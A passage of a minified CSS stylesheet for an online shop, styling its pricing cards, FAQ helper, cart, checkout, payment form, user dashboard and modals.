(max-width:760px){.bg-gray-container{padding-top:80px}.pricing-title-container{padding:30px 5%}.pricing-title-container h2{font-size:22px}.pricing-title-container p{font-size:14px}}.pricing-plan-container{position:relative!important}.pricing-item{width:100%;border:1px solid rgb(0 0 0 / .1);border-radius:10px;background:#fff;padding:50px 20px;position:relative;overflow:hidden}.pricing-item .most-popular-sticker{width:100%;padding:5px 30px;text-align:center;position:absolute;top:0;left:0;background:#006eae;color:white!important;font-family:Montserrat;font-size:13px;font-weight:700}.pricing-header-content p{width:100%;font-size:14px;font-weight:400;margin-top:15px!important;color:black!important}.pricing-item h6{float:left;width:100%;font-family:Montserrat!important;font-weight:500!important;font-size:14px!important;margin-bottom:25px!important;color:#006eae!important;background:rgb(0 110 174 / .2)!important;padding:10px 15px!important;border-radius:10px!important;text-align:center}.pricing-item h6 b{text-decoration:line-through!important}.pricing-header-content h5{width:100%;font-size:15px;font-weight:400;padding:0px!important;margin:0px!important;text-transform:uppercase;color:black!important}.pricing-header-content h4{width:100%;font-family:Montserrat;font-size:16px;font-weight:800;padding:0px!important;margin:0px!important;margin-top:10px!important;text-transform:uppercase;color:black!important}.pricing-header-content h1{width:100%;font-family:Montserrat;font-size:25px;font-weight:900;padding:0px!important;margin:0px!important;margin-top:10px!important;color:black!important}.pricing-header-content h1 span{font-size:15px;font-weight:500}.pricing-item ul{width:100%;display:inline-block;list-style:none!important;padding:0;margin:0;margin-top:20px;line-height:30px}.pricing-item ul li{color:black!important;font-family:Montserrat;font-size:14px;font-weight:500}.pricing-item ul li ion-icon{font-size:20px;margin-bottom:-5px;margin-right:10px}.btn-pricing{display:inline-block;width:100%;margin-top:30px;padding:10px 10px;text-align:center;border-radius:30px;background:#006eae;color:white!important;font-family:Montserrat;font-size:15px;font-weight:700}.btn-pricing:hover{background:var(--webiste-primary-color)!important}.btn-pricing ion-icon{font-size:18px;margin-bottom:-3px}.home-pricing-container{width:100%}.home-pricing-container{padding-top:30px!important}.home-faq-container{width:100%!important;background:rgb(0 0 0 / .03);display:inline-block!important;padding:50px 10%!important;padding-top:0px!important}@media screen and (max-width:760px){.home-faq-container{padding:30px 15px!important;padding-top:0px!important}}.accordion-bg .card,.accordion-bg .card .card-header a{border-radius:10px!important}.home-faq-container .accordion-bg .card,.home-faq-container .accordion-bg .card .card-header a{background:white!important}.swiper-container-gray{width:100%!important;padding:50px 0px!important;padding-bottom:0px!important;margin-top:30px!important;margin-bottom:50px!important}.category-icon .category-media{border:1px solid rgb(0 0 0)!important;width:60px!important;height:60px!important}.swiper-slide .category-media ion-icon{font-size:30px!important;color:black!important;margin-bottom:0px!important}.swiper-slide .category-content a{color:black!important}.swiper-slide:hover .category-media ion-icon,.swiper-slide:hover .category-content a{color:var(--webiste-second-color)!important}.swiper-slide:hover .category-media{border:1px solid var(--webiste-second-color)!important}.sale-banner:before{content:"";position:absolute;z-index:2;left:1px;right:1px;top:1px;bottom:1px;border:5px dashed #fff;pointer-events:none;-webkit-clip-path:inset(4px 4px 4px 4px);clip-path:inset(4px 4px 4px 4px)}.sale-banner .banner-content{display:flex;align-items:center;justify-content:space-between}.sale-banner .banner-subtitle{position:relative;margin-right:2rem;padding:2.6rem 7px 2.6rem 3.5rem;font-size:4em;display:flex;align-items:center;background:#444;line-height:1.2;z-index:1;white-space:nowrap}.sale-banner .banner-subtitle span{font-size:.45em;font-weight:400}.sale-banner .banner-subtitle:after,.sale-banner .banner-subtitle:before{content:"";position:absolute;right:-24px;top:-25px;bottom:-20px;border-right:50px solid #454545;transform:rotate(26deg);z-index:-1}.sale-banner .banner-subtitle:after{right:-35px;border-right-width:5px}.sale-banner .content-right{flex:0 0 calc(100% - 25.7rem);max-width:calc(100% - 25.7rem);display:flex;align-items:center;padding:2.8rem 3.6rem 2.8rem 0;background-color:#eee}.sale-banner .banner-title{overflow:hidden;flex:1;font-size:3.4em;font-style:italic}.sale-banner .banner-title span{white-space:nowrap;animation:slideX 60s infinite linear 1s;display:inline-block}.sale-banner .btn{padding-left:1.9em;padding-right:1.9em;background-color:#444;border-color:#444}.sale-banner .btn i{margin-left:.3rem;font-size:1.5rem}.sale-banner-section{padding-bottom:.7rem}.btn-dark-bg{background:black!important;color:white!important}.home-section-banner{width:100%;overflow:hidden!important}.home-section-first{display:flex!important}.home-section-first .section-content{width:100%;margin:auto;padding:0 60px!important}.home-section-first .section-content h3{width:100%;font-size:40px!important;font-family:Montserrat!important;font-weight:700!important;color:black!important}.home-section-first .section-content p{width:100%;font-size:15px!important;color:black!important;margin-bottom:30px!important;display:inline-block!important}.home-section-first .section-content a{margin-bottom:10px!important}.rtl-section .home-section-first{float:right!important}@media screen and (max-width:760px){.home-section-first .section-content{padding:50px 5%!important}.home-section-first .section-content h3{font-size:24px!important}.home-section-first .section-content p{font-size:14px!important}}.faq-bot-container{position:fixed;width:70%;height:100vh;overflow:auto;background:#f5f5f5;text-align:center;box-shadow:0 3px 5px 0 rgb(0 0 0 / .2)!important;top:0px!important;left:0px!important;z-index:3000!important;padding:50px!important;display:none}.close-faq-icon{position:absolute;right:20px!important;top:20px!important;cursor:pointer}.close-faq-icon ion-icon{font-size:30px!important;color:#000}#faq-bot-content{width:100%;display:inline-block}#faq-bot-content h2{width:100%;display:inline-block;padding:0px!important;margin:20px 0px!important;font-family:Montserrat!important;font-weight:900!important;font-size:22px!important;color:black!important}#faq-bot-content p{width:100%;display:inline-block;padding:0px!important;margin:0 0px!important;margin-bottom:20px!important;font-size:15px!important;color:black!important}button.faq-bot-btn{font-family:Montserrat!important;font-weight:700!important;font-size:15px!important;color:black!important;background:white!important;border:2px solid black!important;padding:10px 20px!important;margin:10px!important;border-radius:30px!important;cursor:pointer!important}button.faq-bot-btn:hover{background:black!important;color:white!important}#help-me-choose-btn{position:fixed;z-index:2900;background:black!important;color:white!important;font-family:Montserrat!important;font-weight:700!important;font-size:15px!important;padding:10px 20px!important;border-radius:0 0 10px 10px!important;border:1px solid white!important;box-shadow:0 3px 5px 0 rgb(0 0 0 / .05);transform:rotate(-90deg)!important;left:-80px!important;top:calc(50vh - 40px)!important;cursor:pointer!important}#help-me-choose-btn:hover{background:var(--webiste-footer-color)!important}.faq-back{position:absolute;top:10px;left:10px;font-family:Montserrat!important;font-weight:800!important;font-size:15px!important;color:black!important;cursor:pointer}.faq-back ion-icon{margin-bottom:-2px!important}@media screen and (max-width:760px){.faq-bot-container{width:calc(100% - 20px)!important;height:calc(100vh - 20px)!important;top:10px!important;left:10px!important;padding:30px!important;border-radius:15px!important}.close-faq-icon{right:10px!important;top:10px!important}#faq-bot-content h2{font-size:18px!important}#faq-bot-content p{font-size:14px!important}button.faq-bot-btn{font-size:15px!important;padding:10px 30px!important;margin:5px 0px!important;width:100%!important}#help-me-choose-btn{transform:rotate(0deg)!important;font-weight:500!important;font-size:14px!important;padding:7px 20px!important;padding-right:25px!important;left:initial!important;top:initial!important;bottom:10px!important;right:-10px!important;border-radius:10px!important}}#main-container-page{width:100%;margin-top:120px!important}.progress-nav-section{width:100%!important;display:inline-block!important;text-align:center!important;margin-bottom:60px!important}.progress-nav-section ul{width:100%!important;display:inline-block!important;text-align:center!important;list-style:none!important;margin:0px!important;padding:0px!important}.progress-nav-section ul li{display:inline!important;font-family:Montserrat!important;font-weight:800!important;font-size:15px!important}.progress-nav-section ul li a{color:rgb(0 0 0 / .4)!important;padding:5px 6px!important}.progress-nav-section ul li.passed a{color:rgb(0 0 0)!important}.progress-nav-section ul li.active a{color:var(--webiste-footer-color)!important}.progress-nav-section ul li ion-icon{font-family:Montserrat!important;font-weight:800!important;font-size:18px!important;margin-bottom:-4px!important;color:rgb(0 0 0 / .4)!important}.order-details-container{width:100%!important;display:inline-block!important;margin-bottom:50px!important}.btn ion-icon{margin-bottom:-1px!important}@media screen and (max-width:760px){#main-container-page{margin-top:90px!important}.progress-nav-section{margin-bottom:20px!important}.progress-nav-section ul{overflow:auto!important;white-space:nowrap!important}}.cart-summary-container{display:inline-block;width:100%;padding:30px!important;border:1px solid rgb(0 0 0 / .1)!important;position:relative!important}.cart-summary-container h1{display:inline-block;width:100%;font-family:Montserrat;font-weight:800;color:black!important;font-size:16px!important;text-transform:uppercase!important}.cart-summary-container h2{display:inline-block;width:100%;font-family:Montserrat;font-weight:800;color:rgb(0 0 0 / .8)!important;font-size:13px!important;text-transform:uppercase!important;padding-bottom:10px!important;margin-bottom:10px!important;border-bottom:1px solid rgb(0 0 0 / .1)!important}.cart-summary-container p{display:inline-block;width:100%;font-family:Montserrat;font-weight:500;color:rgb(0 0 0 / .6)!important;font-size:14px!important;padding:0px!important;margin:0px!important;padding-bottom:10px!important}.cart-summary-container p b{font-weight:800;color:rgb(0 0 0)!important;cursor:pointer!important}.cart-summary-container p b ion-icon{font-size:18px;margin-bottom:-4px;margin-right:5px!important}.cart-summary-container p span{float:right!important}.cart-summary-container p.subtotal{font-weight:800;color:rgb(0 0 0 / .8)!important;font-size:14px!important;border-top:1px solid rgb(0 0 0 / .1)!important;padding-top:10px!important}.cart-summary-container p.total{font-weight:800;color:rgb(0 0 0 / .8)!important;font-size:15px!important;border-top:1px solid rgb(0 0 0 / .1)!important;padding-top:10px!important;text-transform:uppercase!important}.cart-summary-container .btn-primary{background:black!important;border:1px solid black!important;margin-top:10px!important}.order-info{width:100%;display:inline-block!important;margin-bottom:30px}.order-info h2{width:100%;font-family:Montserrat;font-weight:800;font-size:15px!important;margin:15px 0px!important;padding:0px!important;color:black!important}.order-info h2 span{font-weight:500;float:right!important}.order-info h2 span b{font-weight:900;font-size:20px!important;margin-top:-4px!important;display:inline-block}.order-info p{font-size:15px!important;padding:0px!important;color:black!important}.order-info h3{width:100%;font-family:Montserrat;font-weight:800;font-size:15px!important;margin:15px 0px!important;padding:0px!important;color:black!important;text-transform:uppercase!important}.order-info ul.features{list-style:none!important;width:100%;display:inline-block!important;margin:0px!important;padding:0px!important;margin-bottom:30px!important}.order-info ul.features li{font-family:Montserrat;font-weight:500;font-size:15px!important;color:black!important}.plan-container-p{padding:0 8%!important}@media screen and (max-width:760px){.plan-container-p{padding:0 15px!important}}.empty-cart-btn{width:100%;cursor:pointer!important;display:inline-block;text-align:center;padding:15px!important;color:#000;font-family:Montserrat;font-weight:700;font-size:15px!important}.empty-cart-btn ion-icon{margin-bottom:-2px!important}#info-modal-container{position:fixed;width:100%;height:100%;z-index:12000;background:rgb(0 0 30 / .2);display:none;left:0px!important;top:0px!important}.close-modal-icon{position:absolute!important;top:15px!important;right:15px!important;cursor:pointer!important}.close-modal-icon ion-icon{font-size:30px!important;color:black!important}#modal-content-container{width:500px;margin:auto!important;height:500px;overflow:auto!important;background:white!important;border-radius:20px!important;box-shadow:0 3px 5px 0 rgb(0 0 0 / .2)!important;padding:30px!important;text-align:center!important;display:flex;position:relative}@media screen and (max-width:760px){#modal-content-container{width:calc(100% - 20px)!important;height:calc(100vh - 20px)!important}}#modal-content{width:100%!important;margin:auto!important}#spiner-container{position:absolute;width:100%;height:100%;z-index:12000;background:rgb(0 0 0 / .02);display:none;left:0px!important;top:0px!important}.lds-dual-ring{position:absolute;left:calc(50% - 30px);top:calc(50% - 30px);width:60px;height:60px}.lds-dual-ring:after{content:" ";display:block;width:50px;height:50px;margin:5px;border-radius:50%;border:6px solid #fff0;border-color:var(--webiste-primary-color) #fff0 var(--webiste-second-color) #fff0;animation:lds-dual-ring 1.2s linear infinite}@keyframes lds-dual-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.alert{float:left!important;width:100%!important;background:#e2e3e5;border:1px solid #ccced1;color:#383d41;font-family:'Poppins',sans-serif!important;border-radius:5px!important;padding:15px!important;font-size:14px!important;margin-bottom:20px!important}.alert span{float:left;width:100%;font-weight:700}.alert-primary{color:#004085!important;background:#cce5ff!important;border:1px solid #b8daff!important}.alert-success{color:#155724!important;background:#d4edda!important;border:1px solid #c3e6cb!important}.alert-info{color:#0c5460!important;background:#d1ecf1!important;border:1px solid #bee5eb!important}.alert-danger{color:#721c24!important;background:#f8d7da!important;border:1px solid #f5c6cb!important}.alert-warning{color:#856404!important;background:#fff3cd!important;border:1px solid #ffeeba!important}.alert-light{color:#132968!important;background:#f0f3f5!important;border:1px solid #dcdfe1!important;font-weight:500!important;position:relative}#quantity-field{height:45px!important;padding:10px!important;font-weight:bold!important;color:black!important}.btn-add-to-cart{height:45px!important;border-radius:10px!important;margin-top:-10px!important}.btn-add-to-cart i{margin-top:-4px!important;margin-right:5px!important}.alert-link{font-weight:bold!important;font-size:16px!important;color:var(--webiste-second-color)!important}.shipping-input-left{float:left;width:40px!important}.shipping-input-left input{width:25px!important;height:25px!important;margin-top:10px!important}.shipping-input-right{float:left;display:inline-block!important;width:calc(100% - 40px)!important}.payment-form-container label{display:block;margin-bottom:10px}.payment-form-container input[type="text"]{width:100%;padding:10px;border-radius:5px;border:1px solid #ccc;margin-bottom:20px}.payment-form-container input[type="submit"]{width:100%;padding:10px;background-color:#4CAF50;color:#fff;border:none;border-radius:5px;cursor:pointer}.cart-data-container{display:inline-block;width:100%}.cart-section-content{display:inline-block;width:100%;border-bottom:1px solid rgb(0 0 0 / .1);padding:15px 0px!important}.cart-section-content p{float:left!important;width:100%!important;padding:0px!important;margin:0px!important}.cart-section-content p span{float:right;font-size:16px;color:black!important;font-weight:700!important}.cart-store-img{float:left;width:70px;height:70px;border-radius:10px!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative}.cart-store-content{float:left;width:calc(100% - 70px)!important;padding-left:10px!important}.cart-store-content p{float:left;width:100%!important}.store-item-main-container{width:100%!important;background:gray!important}.cart-fee-discount-and-total{float:left;width:100%!important;margin-top:15px!important}.cart-fee-discount-and-total p{float:left;width:100%!important;margin:0px!important;padding:10px 0px!important}.cart-fee-discount-and-total p.subtotal{font-size:16px!important;font-weight:700!important}.cart-fee-discount-and-total p.total{font-size:18px!important;font-weight:800!important}.cart-fee-discount-and-total p span{float:right!important}.plan-option-style{float:left!important;width:initial!important;margin-right:10px!important}.modal-input-group{width:220px!important;margin:auto!important}.btn{border-radius:10px!important}#map-location-container{float:left!important;width:100%!important;margin-left:0px!important;height:150px!important;margin-bottom:30px!important;overflow:hidden!important}#map-location-container iframe{float:left!important;margin-top:-10px!important;margin-left:-10px!important;width:calc(100% + 20px)!important}.mar-bottom-style{margin-bottom:30px!important}.index-call-to-action-item{width:100%!important;position:relative!important;padding:30px!important;text-align:center;border:1px solid rgb(0 0 0 / .05)!important;box-shadow:0 10px 18px 0 rgb(0 0 0 / .1)!important;border-radius:20px!important;margin-bottom:10px!important}.index-call-to-action-item h3{display:inline-block!important;width:100%!important;font-family:Montserrat!important;font-weight:800!important;color:black!important;font-size:16px!important;margin-bottom:30px!important}.index-call-to-action-item img{width:60px!important}.index-call-to-action-item p{display:inline-block!important;width:100%!important;font-weight:400!important;color:black!important;font-size:13px!important;line-height:20px!important;opacity:.8;margin-top:30px!important;margin-bottom:30px!important}.index-call-to-action-item a{font-family:Montserrat!important;font-weight:600!important;color:var(--webiste-primary-color)!important;border:1px solid var(--webiste-primary-color)!important;padding:10px 20px!important;border-radius:30px!important;font-size:14px!important}.index-call-to-action-item a:hover{background:var(--webiste-primary-color)!important;color:white!important}.contact-us-call-to-action-container{display:inline-block!important;width:100%!important;padding:30px 0px!important}.contact-us-call-to-action-container h3{display:inline-block!important;width:100%!important;font-family:Montserrat!important;font-weight:800!important;color:black!important;font-size:18px!important;margin-bottom:10px!important;text-transform:uppercase!important}.contact-us-call-to-action-container p{display:inline-block!important;width:100%!important;font-weight:400!important;color:black!important;font-size:15px!important;line-height:20px!important;opacity:.8}.contact-us-call-to-action-container a{float:right!important;padding:15px 30px!important;background:black!important;color:#fff;font-family:Montserrat!important;font-weight:800!important;border-radius:10px!important}.contact-us-call-to-action-container a:hover{background:var(--webiste-primary-color)!important}@media screen and (max-width:760px){.contact-us-call-to-action-container a{float:left!important}}.full-banner-section-container{display:inline-block!important;width:100%!important;margin:0px!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative}.full-banner-section-overlay{display:inline-block!important;width:100%!important;padding:100px 20%!important;text-align:center!important;position:relative;background:rgb(0 0 0 / .5)!important}.full-banner-section-overlay h3{display:inline-block!important;width:100%!important;font-family:Montserrat!important;font-weight:700!important;font-size:40px!important;line-height:45px!important;color:white!important}.full-banner-section-overlay p{display:inline-block!important;width:100%!important;font-size:16px!important;color:white!important;margin-bottom:30px!important}.full-banner-section-overlay a{font-family:Montserrat!important;font-weight:700!important;font-size:15px!important;padding:15px 35px!important;border-radius:30px!important;color:white!important;background:var(--webiste-second-color)!important}.full-banner-section-overlay a:hover{background:var(--webiste-primary-color)!important}.shop-margin-top{padding-top:50px!important}@media screen and (max-width:760px){.full-banner-section-overlay{padding:60px 5%!important}.full-banner-section-overlay h3{font-size:30px!important;line-height:35px!important}.full-banner-section-overlay p{font-size:15px!important}.full-banner-section-overlay a{font-size:14px!important;padding:10px 30px!important}}.full-banner-gray-bg{display:inline-block!important;padding:70px 10%!important;background:rgb(189 194 199 / .4)!important}.full-banner-gray-bg-title{display:inline-block!important;width:100%!important;text-align:center!important;margin-bottom:30px!important}.full-banner-gray-bg h3,.features-check-container h3,.plan-page-section-container-2 h3{display:inline-block!important;width:100%!important;font-family:Montserrat!important;font-weight:700!important;font-size:35px!important;line-height:40px!important;color:black!important}.full-banner-white-bg-content h3{font-size:25px!important;line-height:35px!important}.full-banner-gray-bg p,.features-check-container p,.plan-page-section-container-2 p{display:inline-block!important;width:100%!important;font-size:14px!important;color:black!important;margin-bottom:30px!important;opacity:0.7!important}.full-banner-gray-bg a,.features-check-container a,.plan-page-section-container-2 a{font-family:Montserrat!important;font-weight:700!important;font-size:15px!important;padding:15px 35px!important;border-radius:30px!important;color:white!important;background:var(--webiste-second-color)!important}.full-banner-gray-bg a:hover,.features-check-container a:hover,.plan-page-section-container-2 a:hover{background:var(--webiste-primary-color)!important}.full-banner-white-bg-content{width:100%!important;background:white!important;position:relative;border-radius:30px!important;overflow:hidden}.full-banner-white-bg-content .row .col-md-6{overflow:hidden}.full-banner-white-bg-content .row .col-md-6:nth-child(2){padding:50px!important}.full-banner-white-bg-content:hover img{transform:scale(1.08);transition:1s}@media screen and (max-width:760px){.full-banner-gray-bg{padding:50px 5%!important}.full-banner-gray-bg h3,.full-banner-white-bg-content h3,.features-check-container h3,.plan-page-section-container-2 h3{font-size:20px!important;line-height:30px!important}.full-banner-white-bg-content .row .col-md-6:nth-child(2){padding:30px!important}}.banner-bg-blue .full-banner-section-container{background:#0779b5!important}.banner-bg-blue .full-banner-section-overlay{background:transparent!important}.banner-bg-blue .full-banner-section-container a{border:2px solid white!important;background:transparent!important}.banner-bg-blue .full-banner-section-container a:hover{background:white!important;color:#0779b5!important}.features-check-container{width:100%!important;display:inline-block!important;padding:50px 0px!important;text-align:center!important}.features-check-container table{width:100%!important;border-collapse:collapse!important}.features-check-container table tr th,.features-check-container table tr td{border:1px solid rgb(0 0 0 / .1)!important;padding:10px!important;font-size:16px!important}.features-check-container table tr th.table-empty-field{border-top:0 solid transparent!important;border-left:0 solid transparent!important}.features-check-container table tr th{color:black!important;font-family:Montserrat!important;font-weight:600!important}.features-check-container table tr td.table-features-title{text-align:left!important}.check-icon-success,.check-icon-danger{font-size:22px!important;font-family:Montserrat!important;font-weight:600!important}.check-icon-success{color:var(--webiste-second-color)!important}.check-icon-danger{color:red!important}.features-check-container table tr:nth-child(even){background-color:#f5f6f8!important}@media screen and (max-width:760px){.features-check-container table tr th,.features-check-container table tr td{padding:5px!important;font-size:13px!important}.check-icon-success,.check-icon-danger{font-size:17px!important}}.plan-page-section-container-2{display:inline-block!important;width:100%!important;padding:30px 0px!important}.plan-page-section-container-2 .row .col-md-7{padding:50px!important}.plan-page-section-container-2 span{display:inline-block!important;width:100%!important;font-family:Montserrat!important;font-weight:400!important;font-size:20px!important;line-height:26px!important;color:black!important;margin-bottom:15px!important}@media screen and (max-width:760px){.plan-page-section-container-2 .row .col-md-7{padding:30px 20px!important}}.flex-container-section{display:flex!important;width:100%!important;height:100%!important}.flex-content-section{display:inline-block!important;width:100%!important;margin:auto!important;padding-bottom:140px!important}@media screen and (max-width:760px){.flex-container-section{display:inline-block!important;height:initial!important}.flex-content-section{padding-bottom:0px!important}}.shop-other-image{display:inline-block!important;width:100%!important;position:relative!important}.other-img{width:100%!important;padding-bottom:100%!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative;border-radius:15px;cursor:pointer!important;border:1px solid rgb(0 0 0 / .1)!important}.product-add-to-cart-form{width:100%!important;display:inline-block!important}.product-add-to-cart-form #qut-field{width:100px!important;display:inline-block!important;background:#f2f2f6!important}.product-add-to-cart-form .btn-add-to-cart{border-radius:20px!important;background:var(--webiste-primary-color)!important;padding:5px 20px!important;border:2px solid var(--webiste-primary-color)!important;font-weight:bold!important}.shopping-cart-container{display:inline-block!important;width:100%!important;position:relative;padding:30px 0px!important}.shopping-cart-content{display:inline-block!important;width:100%!important;position:relative}.shopping-cart-content-item{display:inline-block!important;width:100%!important;position:relative;margin-bottom:10px!important;padding-bottom:10px!important;border-bottom:1px solid rgb(0 0 0 / .1)!important}.shopping-cart-content-img{display:inline-block!important;width:100px!important;padding-bottom:100px!important;border-radius:10px!important;border:1px solid rgb(0 0 0 / .1)!important;background-position:center;background-repeat:no-repeat;background-size:cover;position:relative}.remove-item-btn{position:absolute!important;top:-10px!important;left:-10px!important;cursor:pointer!important;width:25px!important;height:25px!important;line-height:20px!important;font-weight:bold!important;vertical-align:middle!important;text-align:center!important;background:var(--webiste-primary-color)!important;color:white!important;border:1px solid var(--webiste-primary-color)!important;border-radius:50%!important}.shopping-cart-content-text{display:inline-block!important;width:calc(100% - 100px)!important;padding-left:30px!important}.shopping-cart-content-text h3{width:100%!important;font-weight:bold!important;font-size:18px!important;color:var(--webiste-primary-color)!important;margin:0px!important;padding:0px!important;margin-bottom:6px!important;position:relative!important}.shopping-cart-content-text h3 span{color:var(--webiste-footer-color)!important;font-size:14px!important;font-weight:500!important}.shopping-cart-content-text h3 b{float:right!important}.shopping-cart-content-text h2{width:100%!important;font-weight:bold!important;font-size:16px!important;color:var(--webiste-footer-color)!important;margin:0px!important;padding:0px!important}.shopping-cart-content-text p{width:100%!important;font-size:14px!important}.shopping-cart-content-sub-total{width:100%!important;font-weight:bold!important;font-size:18px!important;color:var(--webiste-footer-color)!important;margin-top:20px!important;margin-bottom:10px!important;position:relative!important}.shopping-cart-content-fee{width:100%!important;font-weight:500!important;font-size:15px!important;color:var(--webiste-footer-color)!important;margin:5px 0px!important;padding:0px!important;position:relative!important}.shopping-cart-content-total{width:100%!important;font-weight:bold!important;font-size:20px!important;color:var(--webiste-footer-color)!important;margin-top:10px!important;margin-bottom:30px!important;position:relative!important}.shopping-cart-content-total span{color:var(--webiste-primary-color)!important}.shopping-cart-content-next{display:inline-block!important;background:var(--webiste-primary-color)!important;border:2px solid var(--webiste-primary-color)!important;color:white!important;font-weight:bold!important;padding:10px 30px;border-radius:30px!important}.shopping-cart-content-next:hover{background:var(--webiste-footer-color)!important;border:2px solid var(--webiste-footer-color)!important}.shopping-cart-content-next ion-icon{margin-bottom:-3px!important}.shopping-cart-content-empty-cart{float:right!important;text-align:right!important;font-weight:bold!important;font-size:15px!important;color:var(--webiste-primary-color)!important;cursor:pointer!important;position:relative!important}.shopping-cart-content-empty-cart ion-icon{margin-bottom:-3px!important}.header-cart-summary{padding:30px!important;overflow:auto!important;height:calc(100vh - 80px)!important}.header-cart-summary .shopping-cart-content-img{width:80px!important;padding-bottom:80px!important}.header-cart-summary .shopping-cart-content-text{width:calc(100% - 80px)!important;padding-left:20px!important}.header-cart-summary .shopping-cart-content-text h3{font-size:16px!important}.header-cart-summary .shopping-cart-content-text h3 span{font-size:13px!important}.header-cart-summary .shopping-cart-content-text h2{font-size:15px!important}.header-cart-summary .shopping-cart-content-text p{font-size:13px!important}.header-cart-summary .shopping-cart-content-sub-total{font-size:16px!important}.header-cart-summary .shopping-cart-content-fee{font-size:14px!important}.header-cart-summary .shopping-cart-content-total{font-size:18px!important}.header-cart-summary .shopping-cart-content-empty-cart{font-size:14px!important}@media screen and (max-width:760px){.shopping-cart-content-text{padding-left:20px!important}.header-cart-summary{padding:20px!important}}.right-order-section .shopping-cart-content-next{display:none!important}.custom-form-btn ion-icon{margin-bottom:-2px!important}.shipping-method-title{font-weight:bold!important;font-size:20px!important;margin-bottom:20px!important;color:var(--webiste-footer-color)!important;position:relative!important}.shipping-input-right .label-title{font-weight:bold!important;font-size:16px!important;color:var(--webiste-footer-color)!important}.shipping-input-right b{color:var(--webiste-primary-color)!important}.checkout-area{margin-top:30px!important}.right-order-section .remove-item-btn,.right-order-section .shopping-cart-content-empty-cart{display:none!important}.dashboard-container{width:100%!important;display:inline-block!important;margin-top:15px!important}.dashboard-link-section{width:100%!important;border-radius:20px!important;padding:30px!important;border:1px solid rgb(0 0 0 / .1)!important}.dashboard-link-section h3{width:100%!important;display:inline-block!important;font-weight:bold!important;font-size:16px!important;padding:0px!important;margin:0px!important;margin-bottom:20px!important;text-transform:uppercase;color:var(--webiste-footer-color)!important}.dashboard-link-section ul{width:100%!important;display:inline-block!important;padding:0px!important;margin:0px!important;list-style:none}.dashboard-link-section ul li a{width:100%!important;display:inline-block!important;padding:10px 15px;margin:5px 0;color:var(--webiste-footer-color)!important;background:#f5f5f9!important;border-radius:10px!important;font-size:15px!important;font-weight:500}.dashboard-link-section ul li a ion-icon{font-size:18px!important;margin-bottom:-3px!important;margin-right:5px!important}#dashboard-link-grid{width:100%;display:grid;grid-template-columns:repeat(3,1fr);gap:20px;position:relative}.dashboard-item{width:100%!important;border-radius:20px!important;border:1px solid rgb(0 0 0 / .1)!important;overflow:hidden!important}.dashboard-item a{width:100%!important;display:inline-block;padding:30px!important;background:#f5f5f9!important;text-align:center!important}.dashboard-item a img{width:50px!important}.dashboard-item span{width:100%!important;display:inline-block;margin-top:15px!important;font-weight:600!important;font-size:16px!important;color:var(--webiste-footer-color)!important}@media screen and (max-width:760px){#dashboard-link-grid{grid-template-columns:repeat(1,1fr);gap:10px;margin-top:10px!important}}.cart-container{width:100%!important;display:inline-block!important;background:#fff;border-radius:30px!important;padding:30px!important;box-shadow:0 5px 8px 0 rgb(0 0 0 / .08)!important;border:1px solid rgb(0 0 0 / .08)!important}.bottom-btn-container{width:100%!important;display:inline-block!important;margin-top:40px!important}.user-info-item{width:100%!important;display:inline-block!important;font-weight:400!important;font-size:16px!important;color:var(--webiste-footer-color)!important}.user-info-item span{float:right!important;font-weight:600!important}#modal-overlay{top:0px!important;left:0;position:fixed;width:100%;height:100vh;z-index:18000!important;background:rgb(100 100 100 / .3);display:flex}#modal{width:450px;min-height:200px;max-height:500px!important;background:#fff;border-radius:10px;overflow:auto;border:1px solid rgb(0 0 0 / .1);box-shadow:inset 0 -1px 0 0 rgb(0 0 0 / .1),0 3px 9px 1px rgb(0 62 88 / .2);padding:20px;padding-top:40px;z-index:999999!important;margin:auto!important;position:relative}.modal-l{width:600px!important;left:calc(50% - 300px)!important}.modal-grid{float:left;width:100%;display:grid;grid-template-columns:repeat(2,1fr);gap:25px}.btn-group .modal-grid{gap:5px}.close-modal{position:absolute;top:5px;right:10px;cursor:pointer}.close-modal ion-icon{font-size:28px;color:var(--webiste-primary-color)!important}@media screen and (max-width:760px){#modal{width:calc(100% - 20px)}.cart-container{margin-top:10px!important}}.dashboard-notification-item{float:left;width:100%!important;padding-top:10px!important;padding-bottom:10px!important;border-bottom:1px solid rgb(0 0 0 / .08)}.dashboard-notification-icon{float:left;width:40px!important;height:40px!important;line-height:48px!important;vertical-align:middle;text-align:center!important;margin:0 20px!important;border-radius:50%!important}.dashboard-notification-icon ion-icon{font-size:18px;color:white!important}.notif-warning{background:#fcb410!important}.notif-primary{background:#3461ff!important}.notif-info{background:#3b92ed!important}.notif-mint{background:#31d0d6!important}.notif-success{background:#4caf50!important}.notif-danger{background:#cb0707!important}.dashboard-notification-content{float:left;width:calc(100% - 80px)!important}.dashboard-notification-content h3{float:left;width:100%!important;margin:0px!important;padding:0px!important;font-size:16px!important;font-weight:bold!important;color:var(--webiste-footer-color)!important}.dashboard-notification-content p{float:left;width:100%!important;margin:0px!important;padding:0px!important;font-size:15px!important;color:var(--webiste-footer-color)!important}.dashboard-notification-content h6{float:left;width:100%!important;margin:0px!important;padding:0px!important;font-size:13px!important;margin-top:5px!important;color:var(--webiste-footer-color)!important;font-weight:400;opacity:.8}.activenotif{background:rgb(255 255 255 / .2)!important}.order-content-item{width:100%!important;background:#fafafc!important;border-radius:20px!important;border:1px solid rgb(0 0 0 / .07)!important;padding:10px!important;margin-bottom:10px!important}span.order-content-status{display:inline-block!important;width:100%!important;margin-bottom:10px!important;font-size:13px!important}span.order-content-status u{text-decoration:none!important}span.order-content-status span.btn{font-size:13px!important;padding:2px 10px!important;font-weight:600!important;color:white!important;border:0 solid transparent!important}.order-content-img{display:inline-block!important;width:100px!important;padding-bottom:100px!important;border-radius:20px!important;border:1px solid rgb(0 0 0 / .08)!important;background-position:center;background-repeat:no-repeat;background-size:cover;position:relative}.order-content-text{display:inline-block!important;width:calc(100% - 100px);padding-left:20px!important}.order-content-text h3{width:100%!important;font-weight:bold!important;font-size:18px!important;color:var(--webiste-primary-color)!important;margin:0px!important;padding:0px!important;margin-bottom:5px!important;position:relative!important}.order-content-text h3 span{color:var(--webiste-footer-color)!important;font-size:14px!important;font-weight:500!important}.order-content-text h3 b{float:right!important}.order-content-text 